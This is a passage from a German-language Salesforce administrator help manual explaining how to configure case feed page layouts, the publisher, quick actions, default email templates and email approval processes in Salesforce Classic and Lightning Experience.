

# Andere Tools und Komponenten





# Filteroptionen



#### SIEHE AUCH:

[Konfigurieren des Kundenvorgangsfeed-Publishers mit dem Editor für erweitertes Seitenlayout](#page-2809-0)
## Hinzufügen der Anhangskomponente zum Kundenvorgangsfeed

Fügen Sie die Anhangskomponente der Seite mit den Kundenvorgangsfeeds hinzu, damit Ihre Supportagenten alle einem Kundenvorgang zugeordneten Dateien schnell anzeigen und verwalten können.

Der Zugriff auf alle einem Kundenvorgang zugeordneten Dateien ist für Supportagenten wichtig, wenn sie Ihren Kunden helfen. Mit der Anhangskomponente können Agenten alle Chatter-Dateien, Anhänge in E-Mails und Kundenvorgangsanhänge mit Themenlistendateien für einen Kundenvorgang anzeigen – und zwar auf der Seite mit den Kundenvorgangsfeeds. Mithilfe der Anhangskomponente können Agenten eine Datei schnell an eine E-Mail anhängen und eine Datei schnell herunterladen.

Agenten können zwischen einer Ansicht der letzten Anhänge für einen Kundenvorgang in allen Quellen und einer Ansicht aller Dateien wechseln, die einem Kundenvorgang sortiert nach ihrem Erstellungsdatum zugeordnet sind.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Wie Sie auf die Seite mit den Kundenvorgangseinstellungen zugreifen, ist davon abhängig, mit welcher Art von Seitenlayout Sie arbeiten.
	- **•** Wenn Sie ein Layout im Abschnitt "Seitenlayouts für Kundenvorgänge" verwenden, klicken Sie auf **Bearbeiten** und dann im Seitenlayout-Editor auf **Feedansicht**.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Seitenlayouts:

**•** "Anwendung anpassen"

Zuweisen von Seitenlayouts:

- **•** "Benutzer verwalten"
- Klicken Sie für ein Layout im Abschnitt "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf van dwählen Sie Feedansicht bearbeiten aus. (Dieser Abschnitt wird nur in Organisationen angezeigt, die mit älteren Versionen als der Version Spring '14 erstellt wurden.)
- **3.** Wählen Sie im Abschnitt "Andere Tools und Komponenten" die Option **Dateien** aus und geben Sie an, wo diese auf der Seite angezeigt werden sollen.

#### **4.** Klicken Sie auf **Speichern**.

Fügen Sie die Anhangskomponente Ihren benutzerdefinierten Seiten hinzu, indem Sie die <support:caseUnifiedFiles>-Komponente in eine Visualforce-Seite einschließen, oder [fügen Sie sie als Salesforce](#page-4186-0) [Console-Komponente hinzu](#page-4186-0), um sie für Agenten verfügbar zu machen, ohne Platz auf einer Seite mit einem Kundenvorgangsfeed einzunehmen.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## <span id="page-2809-0"></span>Konfigurieren des Kundenvorgangsfeed-Publishers mit dem Editor für erweitertes Seitenlayout

Wenn in Ihrer Organisation die Aktionen in der Publisher-Funktion verwendet werden, haben Sie die Möglichkeit, mithilfe des Editors für erweitertes Seitenlayout die Aktionen auszuwählen, die im Kundenvorgangsfeed-Publisher angezeigt werden.

- Anmerkung: Diese Option ist standardmäßig für neue Salesforce-Organisationen ausgewählt, die Kundenvorgangsfeeds verwenden, sowie für Organisationen, die Kundenvorgangsfeeds nach der Veröffentlichung der Version Summer '13 aktivieren.
- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Wie Sie auf die Seite mit den Kundenvorgangseinstellungen zugreifen ist davon abhängig, mit welcher Art von Seitenlayout Sie arbeiten.
	- **•** Wenn Sie ein Layout im Abschnitt "Seitenlayouts für Kundenvorgänge" verwenden, klicken Sie auf **Bearbeiten** und dann im Seitenlayout-Editor auf **Feedansicht**.
	- **•** Klicken Sie für ein Layout im Abschnitt "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf vund wählen Sie Feedansicht bearbeiten aus. (Dieser Abschnitt wird nur in Organisationen angezeigt, die mit älteren Versionen als der Version Spring '14 erstellt wurden.)
- **3.** Wählen Sie Seitenlayout-Editor zur Konfiguration von Aktionen verwenden.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Zugreifen auf den Seitenlayout-Editor:
	- **•** Wenn Sie ein Layout im Abschnitt "Seitenlayouts für Kundenvorgänge" verwenden, klicken Sie auf **Bearbeiten**.
	- **•** Klicken Sie für ein Layout im Abschnitt "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf und wählen Sie Detailansicht bearbeiten aus. (Dieser Abschnitt wird nur in Organisationen angezeigt, die mit älteren Versionen als der Version Spring '14 erstellt wurden.)
- **6.** Klicken Sie im Seitenlayout-Editor im Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" auf ...
- **7.** Klicken Sie in der Palette auf **Schnellaktionen**.
- **8.** Ziehen Sie die gewünschten Aktionen in den Abschnitt "Schnellaktionen im Salesforce Classic-Publisher". Sie können für Aktionen auch durch Ziehen und Ablegen die Reihenfolge ändern, in der sie angezeigt werden, und nicht benötigte Aktionen entfernen. Auf der Seite "Kundenvorgangsfeed" werden etwa bis zu fünf oder sechs Aktionen im Publisher angezeigt. Die restlichen Aktionen sind in der Dropdown-Liste "Mehr" enthalten.
- **9.** Klicken Sie auf **Speichern**.

Wenn Sie den Publisher zuvor über die Seite "Kundenvorgangsfeed-Einstellungen" konfiguriert haben, sehen Sie beim Wechseln in den Editor für erweitertes Seitenlayout die folgenden Unterschiede:

- **•** Die Aktionsliste wird oben im Publisher angezeigt. Die Aktionsliste kann nicht mehr links neben dem Publisher positioniert werden.
- **•** Die Aktion "Kunden antworten" wurde in ihre beiden Teilaktionen zerlegt: E-Mail und Portal.
- **•** Die Liste mit den Aktionen sieht eher wie der Chatter-Publisher auf anderen Seiten aus.
- **•** Die Standardaktionen von Chatter Post, Datei, Link, Frage und Vielen Dank werden automatisch im Publisher-Layout angezeigt und ersetzen die Aktion "Kundenvorgangsnotiz schreiben". Sie können die Abfolge dieser Aktionen ändern und alle entfernen, die Sie nicht benötigen.
- **•** Die Dropdownliste "Feed-Ansicht/Details" ersetzt die Aktion "Kundenvorgangsdetails anzeigen".

## **AUSGABEN**

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Konfigurieren des Kundenvorgangsfeed-Publishers:

- **•** Benutzerdefinierte Aktionen, die Sie zuvor zum Kundenvorgangsfeed-Publisher hinzugefügt haben, stehen nicht zur Verfügung. Erstellen Sie neue benutzerdefinierte Aktionen und fügen Sie sie dem Publisher hinzu. Für diese neuen Aktionen muss publisher.js anstelle von interaction.js verwendet werden.
- **•** Die Seite mit den Kundenvorgangsdetails wird auf die gesamte Breite erweitert, sodass alle Themenlisten und sonstigen Informationen leichter angezeigt werden können.

#### SIEHE AUCH:

[Seitenlayouts für Kundenvorgangsfeeds – Übersicht](#page-2800-0) [Erstellen und Bearbeiten von Feedlayouts in Kundenvorgangsfeeds](#page-2801-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Konvertieren von Seitenlayouts für Kundenvorgangsfeed-Benutzer in Seitenlayouts für Kundenvorgänge

Ab der Version Spring '14 wurde die Erstellung und Anpassung von Seitenlayouts für Kundenvorgänge erleichtert, da Seitenlayouts für Kundenvorgangsfeed-Benutzer durch Feed-basierte Layouts für Kundenvorgangsseiten ersetzt wurden. Wenn Sie Ihre älteren Seitenlayouts konvertieren, können Sie sie mit dem optimierten Seitenlayout-Editor verwalten und Benutzern leichter Kundenvorgänge zuweisen.

 $\sqrt{2}$ Anmerkung: Seitenlayouts für Kundenvorgangsfeed-Benutzer sind nur in Organisationen verfügbar, die mit älteren Versionen als Spring '14 erstellt wurden.

Feed-basierte Layouts für Kundenvorgänge beinhalten dieselben Funktionen wie Seitenlayouts für Kundenvorgangsfeed-Benutzer: einen Feed, der einen Publisher mit Aktionen, Feed-Filtern, Tools, wie ein Artikel-Tool, und Randleistenkomponenten, wie benutzerdefinierte Schaltflächen und Links enthält; einen Hervorhebungsbereich; und eine Detailseite mit Themenlisten und anderen genauen Informationen zu diesem Kundenvorgang. Sie können das standardmäßige Tool zum Zuweisen von Seitenlayouts verwenden, um Feed-basierte Seitenlayouts Benutzern zuzuordnen. Das bedeutet, dass Sie Benutzern den Zugriff auf den Kundenvorgangsfeed nicht mehr über Berechtigungssätze oder benutzerdefinierte Profile gewähren müssen.

Konvertieren von Seitenlayouts für Kundenvorgangsfeed-Benutzer in Feed-basierte Layouts für Kundenvorgänge:

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- 2. Klicken Sie neben einem Layout in der Liste "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf vahlen Sie In Seitenlayout für Kundenvorgang konvertieren.

Es empfiehlt sich, diese Option zu verwenden, damit Sie das konvertierte Layout überprüfen können, bevor Sie das Original löschen. Wenn Sie jedoch Zeit sparen möchten, können Sie auch In Seitenlayout für Kundenvorgang konvertieren und löschen auswählen.

- **3.** Das konvertierte Seitenlayout wird in der Liste der Kundenvorgangs-Seitenlayouts mit dem Präfix "Konvertiert:" angezeigt. Klicken Sie daneben auf **Bearbeiten**.
- **4.** Vergewissern Sie sich im Seitenlayout-Editor, dass das Layout alle gewünschten Elemente enthält. Wenn Sie die in der Feedansicht enthaltenen Elemente einschließlich Feed-Filter und Randleistenkomponenten anzeigen und bearbeiten möchten, klicken Sie auf **Feedansicht**.
- **5.** Wenn Sie mit dem Seitenlayout für den Kundenvorgang zufrieden sind, klicken Sie in der Liste der Seitenlayouts für Kundenvorgänge auf **Seitenlayoutzuordnung**, um es den entsprechenden Benutzerprofilen zuzuweisen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Seitenlayouts:

**•** "Anwendung anpassen"

Zuweisen von Seitenlayouts:

**•** "Benutzer verwalten"

- Anmerkung: In benutzerdefinierten Profilen mit der Berechtigung Kundenvorgangsfeed verwenden oder in Profilen, die Kundenvorgangsfeed verwenden beinhalten, werden diese Seitenzuweisungen erst wirksam, wenn Sie die entsprechende Berechtigung oder den entsprechenden Berechtigungssatz entfernt haben. Wenn Ihre Organisation zwischen der Veröffentlichung der Version Winter '14 und der Einführung der Version Spring '14 erstellt wurde, kann Kundenvorgangsfeed verwenden nicht aus Standardprofilen entfernt werden, sodass diese Zuweisungen erst wirksam werden, nachdem Sie all Ihre Seitenlayouts für Kundenvorgangsfeed-Benutzer gelöscht haben.
- 6. Klicken Sie neben der älteren Version des Layouts in der Liste "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf vund wählen Sie **Löschen**. Klicken Sie im daraufhin angezeigten Bestätigungsfenster auf **OK**.
- **7.** Wenn dem Layout, das Sie löschen möchten, Benutzer zugeordnet sind, werden Sie aufgefordert, stattdessen ein anderes Layout auszuwählen. Dies ist nur eine Formalität: Nachdem Sie einem Layout für einen Kundenvorgang Benutzer zugewiesen haben, wird ihnen dieses angezeigt.

Falls Sie mehrere Layouts für Kundenvorgangsfeed-Benutzer verwenden, empfiehlt es sich, alle Layouts gleichzeitig zu konvertieren und zu löschen. Nachdem Sie das letzte ältere Layout gelöscht haben, wird die Liste "Seitenlayouts für Kundenvorgangsfeed-Benutzer" nicht mehr angezeigt.

#### SIEHE AUCH:

[Erstellen und Bearbeiten von Feedlayouts in Kundenvorgangsfeeds](#page-2801-0) [Konfigurieren des Kundenvorgangsfeed-Publishers mit dem Editor für erweitertes Seitenlayout](#page-2809-0) [Zuweisen von Seitenlayouts über die Seite zum Anpassen des Seitenlayouts oder des Datensatztyps](#page-4268-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Hinzufügen von globalen Aktionen und benutzerdefinierten Schnellaktionen als Komponenten in der Randleiste der Konsole

Sie können in der Randleiste der Service-Konsole globale Aktionen und benutzerdefinierte Schnellaktionen als Komponenten hinzufügen, damit Agenten schnell Datensätze erstellen, Kundenvorgangsinformationen aktualisieren, nach verwandten Informationen suchen und Links zu übergeordneten Datensätzen hinzufügen können – und das alles, ohne die aktuell geöffnete Registerkarte jemals zu verlassen. Sie können mit Schnellaktionen die Seite mit den Kundenvorgangsdetails ersetzen, sodass Agenten kundenvorgangsbezogene Informationen wie Kontakte und Vermögenswerte in ihrem Hauptworkflow anzeigen können.

**1.** Erstellen Sie die globale Aktion (für die Erstellaktion) und die benutzerdefinierte Schnellaktion (für die Aktualisierungsaktion).

Bei Erstellaktionen muss es sich um globale Schnellaktionen handeln. Bei Aktualisierungsaktionen muss es sich um objektspezifische Schnellaktionen handeln, die auf dem Objekttyp "Nachschlagefeld" basieren. Um beispielsweise ein Nachschlagefeld für einen Kontakt zu aktualisieren, müssen Sie über eine kontaktspezifische Aktualisierungsaktion verfügen.

**2.** Fügen Sie die Aktionen den Seitenlayouts für Kundenvorgänge als Komponenten hinzu, damit die Schnellaktionen Ihren Agenten zur Verfügung stehen.

#### **a.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text "Kundenvorgang" ein und wählen Sie dann **Seitenlayouts** aus.

- **b.** Wählen Sie die Seite aus, der Sie die Schnellaktionen hinzufügen möchten, und klicken Sie auf **Bearbeiten**.
- **c.** Wählen Sie auf der Seite "Kundenvorgangslayout" die Option **Benutzerdefinierte Konsolenkomponenten** aus.

#### AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit einer Service Cloud-Lizenz

#### NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Hinzufügen von benutzerdefinierten Konsolenkomponenten:

- **d.** Wechseln Sie zu dem Randleistenabschnitt, in dem Sie die Komponente hinzufügen möchten (wechseln Sie beispielsweise zum Abschnitt "Linke Randleiste").
- **e.** Wählen Sie als Typ die Option **Nachschlagen** aus.
- **f.** Wählen Sie bei Feld das verwandte Feld aus, auf das sich die Schnellaktion bezieht.
- **g.** Aktivieren Sie die Option **Verknüpfung aktivieren**, um es Supportagenten zu ermöglichen, nach einem Datensatz zu suchen und ihn mit einem verwandten Datensatz zu verknüpfen. Beispielsweise kann ein Supportagent einen Kontaktnamen mit einem Kundenvorgang verknüpfen.
- **h.** Wählen Sie bei Erstellaktion die globale Aktion aus, mit der Datensätze erstellt werden. Eine globale Aktion kann beispielsweise einen Kontakt erstellen.
- **i.** Wählen Sie bei Aktualisierungsaktion die Schnellaktion aus, mit der Datensätze aktualisiert werden. Eine Schnellaktion kann beispielsweise ein Feld im Kontakt aktualisieren.
- **j.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Erstellen von objektspezifischen Schnellaktionen](#page-5191-0) [Erstellen von globalen Schnellaktionen](#page-5188-0) [Erstellen von globalen Schnellaktionen](#page-5188-0) [Hinzufügen von Konsolenkomponenten zu Seitenlayouts](#page-4186-0)

## <span id="page-2812-0"></span>Einrichten von Kundenvorgängen für Lightning Experience

Bevor Sie den Kundenvorgangsfeed in Lightning Experience verwenden können, erstellen Sie Standard-Publisher als Schnellaktionen neu.

Schnellaktionen werden auf Mobilgeräten angezeigt, was bei standardmäßigen Kundenvorgangsfeed-Publishern nicht der Fall ist. Um für Kundenvorgänge das Design mit dem Feed zuerst zu verwenden, erstellen Sie diese Publisher als Schnellaktionen neu.

- **•** [Erstellen einer Schnellaktion von Typ "Anruf protokollieren"](#page-2813-0)
- **•** [Erstellen einer Schnellaktion vom Typ "Status ändern"](#page-2813-1)

#### AUSGABEN

Verfügbarkeit: Lightning Experience

## NUTZERBERECHTIGUNGEN

Einrichten von Kundenvorgängen für Lightning Experience:

**•** "Kundenvorgänge verwalten"

UND

## <span id="page-2813-0"></span>Erstellen einer Schnellaktion von Typ "Anruf protokollieren"

Bevor Sie den Kundenvorgangsfeed in Lightning Experience verwenden können, müssen Sie den Publisher "Anruf protokollieren" als Schnellaktion neu erstellen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Schaltflächen, Links und Aktionen".
- **2.** Klicken Sie auf **Neue Aktion**.
- **3.** Wählen Sie unter Aktionstyp die Option "Anruf protokollieren" aus.
- **4.** Wählen Sie unter Standardbezeichnungstyp die Option "Anruf protokollieren" aus.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Um die Felder auszuwählen, die Benutzern angezeigt werden, passen Sie das Layout der Aktion entsprechend an und klicken Sie dann auf **Speichern**.
- **7.** Ziehen Sie in Seitenlayouts für Kundenvorgänge die neue Schnellaktion in den Abschnitt "Salesforce1- und Lightning Experience-Aktionen" und klicken Sie dann auf **Speichern**.

#### SIEHE AUCH:

<span id="page-2813-1"></span>[Einrichten von Kundenvorgängen für Lightning Experience](#page-2812-0) [Erstellen von objektspezifischen Schnellaktionen](#page-5191-0)

## Erstellen einer Schnellaktion vom Typ "Status ändern"

Bevor Sie den Kundenvorgangsfeed in Lightning Experience verwenden können, müssen Sie den Publisher "Status ändern" als Schnellaktion neu erstellen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Schaltflächen, Links und Aktionen".
- **2.** Klicken Sie auf **Neue Aktion**.
- **3.** Wählen Sie unter Aktionstyp die Option "Datensatz aktualisieren" aus.
- **4.** Wählen Sie unter Standardbezeichnungstyp die Option "Status ändern" aus.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Um die Felder auszuwählen, die Benutzern angezeigt werden, passen Sie das Layout der Aktion entsprechend an und klicken Sie dann auf **Speichern**.
- **7.** Ziehen Sie in Seitenlayouts für Kundenvorgänge die neue Schnellaktion in den Abschnitt "Salesforce1- und Lightning Experience-Aktionen" und klicken Sie dann auf **Speichern**.

#### SIEHE AUCH:

[Einrichten von Kundenvorgängen für Lightning Experience](#page-2812-0) [Erstellen von objektspezifischen Schnellaktionen](#page-5191-0)



Verfügbarkeit: Lightning Experience

## NUTZERBERECHTIGUNGEN

Einrichten von Kundenvorgängen für Lightning Experience:

**•** "Kundenvorgänge verwalten"

**LIND** 

"Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Lightning Experience

## NUTZERBERECHTIGUNGEN

Einrichten von Kundenvorgängen für Lightning Experience:

**•** "Kundenvorgänge verwalten"

UND

## <span id="page-2814-1"></span>Aktivieren von Standard-E-Mail-Vorlagen in Kundenvorgangsfeeds

Verwenden Sie Standard-E-Mail-Vorlagen in Kundenvorgangsfeeds, um Supportagenten einen unkomplizierten Zugriff auf die Vorlagen zu bieten, die sie für die Kundenvorgangstypen benötigen, an denen sie jeweils arbeiten.

Bevor Sie Standard-E-Mail-Vorlagen aktivieren können, müssen Sie Text-, HTML- oder Visualforce-Vorlagen erstellen und eine Apex-Klasse erstellen, die eine Auswahllogik für Vorlagen enthält.

Standard-E-Mail-Vorlagen machen es den Supportagenten einfach, den Kunden schneller, präziser und konsistenter zu antworten. Die E-Mail-Vorlagen werden vorab geladen, sodass die Agenten nicht nach den benötigten Vorlagen suchen müssen, bevor sie eine E-Mail schreiben. Sie können beliebig viele Vorlagen erstellen und sie entsprechend den Bedürfnissen Ihres Unternehmens zuweisen. Wenn Ihr Supportcenter beispielsweise Fragen zu verschiedenen Produkten bearbeitet, können Sie jeweils eine spezielle Vorlage für die einzelnen Produkte erstellen und die zugehörige Vorlage auf der Grundlage von Ursprung und Betreff des Kundenvorgangs sowie anderer Kriterien vorab laden.

Aktivieren von Standard-E-Mail-Vorlagen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option Standard-E-Mail-Vorlagen aktivieren.
- **4.** Wählen Sie die Apex-Klasse, die Ihre Auswahllogik für Vorlagen enthält.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-2814-0"></span>[Erstellen von Sendeaktionen für E-Mail-Genehmigungsprozesse](#page-2814-0) [Erstellen von Genehmigungsprozessen für E-Mail-Entwürfe](#page-2815-0) [Überprüfen und Genehmigen von E-Mail-Entwürfen:](#page-2358-0)

## Erstellen von Sendeaktionen für E-Mail-Genehmigungsprozesse

Verwenden Sie Sendeaktionen, damit Ihre Supportagenten Zeit sparen, indem sichergestellt wird, das E-Mails am Ende eines Genehmigungsprozesses automatisch gesendet werden.

Anmerkung: Sendeaktionen stehen nur in Organisationen zur Verfügung, bei denen E-Mail-Entwürfe aktiviert sind.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sendeaktionen* ein und wählen Sie dann **Sendeaktionen** aus.
- **2.** Klicken Sie auf **Neue Sendeaktion**.
- **3.** Wählen Sie in der Dropdown-Liste für Objekte die Option "E-Mail-Nachricht".
- **4.** Geben Sie einen eindeutigen Namen für die Aktion ein.
- **5.** Geben Sie optional eine Beschreibung für die Aktion ein.
- **6.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Standard-E-Mail-Vorlagen: **•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Sendeaktionen:

Nach dem Erstellen einer Sendeaktion sollten Sie einen Genehmigungsprozess erstellen, der die Sendekation enthält.

#### SIEHE AUCH:

[Aktivieren von Standard-E-Mail-Vorlagen in Kundenvorgangsfeeds](#page-2814-1) [Erstellen von Genehmigungsprozessen mit dem Standardassistenten](#page-4689-0)

## <span id="page-2815-0"></span>Erstellen von Genehmigungsprozessen für E-Mail-Entwürfe

Mit Genehmigungsprozessen wird festgelegt, wie Ihre Organisation mit E-Mail-Entwürfen umgeht. Es kann also beispielsweise angegeben werden, welche Nachrichten einer Genehmigung bedürfen und ob die Genehmiger automatisch zugewiesen werden. Erstellen Sie angepasste Genehmigungsprozesse, die auf den Bedürfnissen Ihres Unternehmens beruhen.

**1.** [Aktivieren Sie E-Mail-Entwürfe.](#page-2797-0)

Sie können zwar auch ohne diesen Schritt Genehmigungsprozesse für E-Mail-Nachrichten erstellen, diese Prozesse werden jedoch erst ausgelöst, wenn in Ihrer Organisation E-Mail-Entwürfe verfügbar sind.

**2.** [Erstellen Sie eine Sendeaktion.](#page-2814-0)

Mit Sendeaktionen wird sichergestellt, dass E-Mail-Nachrichten nach der Genehmigung gesendet werden.

**3.** Erstellen Sie Genehmigungsprozesse.

Achten Sie darauf, "E-Mail-Nachricht" in der Dropdown-Liste "Genehmigungsprozesse verwalten für:" auszuwählen.

**4.** Um bestimmten Benutzern, z. B. erfahrenen Supportagenten, die Möglichkeit zu geben auszuwählen, ob eine E-Mail-Nachricht zunächst zur Genehmigung gesendet oder einfach versendet werden soll, weisen Sie sie einem Profil zu, für das die Berechtigung E-Mail-Genehmigung umgehen ausgewählt ist.

SIEHE AUCH:

[Erstellen von Genehmigungsprozessen mit dem Standardassistenten](#page-4689-0) [Aktivieren von Standard-E-Mail-Vorlagen in Kundenvorgangsfeeds](#page-2814-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

